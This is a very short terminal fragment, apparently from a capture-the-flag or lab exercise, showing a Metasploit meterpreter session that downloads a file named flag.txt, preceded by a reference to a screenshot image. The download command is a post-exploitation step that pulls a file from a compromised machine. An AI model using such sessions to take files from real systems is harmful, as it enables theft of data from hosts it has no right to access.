 meterpreter > download flag.txt
[*] Downloading: flag.txt -> flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): flag.txt -> flag.txt
[*] download   : flag.txt -> flag.txt
meterpreter >